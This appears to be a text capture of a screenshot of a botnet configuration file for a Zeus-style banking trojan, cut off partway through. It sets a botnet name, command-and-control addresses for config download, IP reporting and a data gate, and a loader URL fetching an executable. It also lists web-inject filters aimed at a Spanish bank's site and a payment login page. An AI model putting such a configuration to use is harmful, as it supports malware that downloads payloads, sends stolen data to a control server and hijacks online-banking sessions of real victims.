 config.txt - Notepad
File Edit Format View Help
;Build time:   14:15:23 10.04.2009 GMT
;Version:      1.2.4.2

entry "StaticConfig"
  botnet "net1"
  timer_config 60 5
  timer_logs 1 1
  timer_stats 1 1
  url_config "http://10.4.0.148/config.bin"
  url_compip "http://10.4.0.148/ip.php" 1024
  encryption_key "123456"
  ;blacklist_languages 1049
end

entry "DynamicConfig"
  url_loader "http://10.4.0.148/botcross.exe"
  url_server "http://10.4.0.148/gate.php"
  file_webinjects "webinjects.txt"
  entry "AdvancedConfigs"
    ;"http://advdomain/cfg1.bin"
  end
  entry "WebFilters"
    "!*.microsoft.com/*"
    "!http://*myspace.com*"
    "https://www.gruposantander.es/*"
    "!http://*odnoklassniki.ru/*"
    "!http://vkontakte.ru/*"
    "@*/login.osmp.ru/*"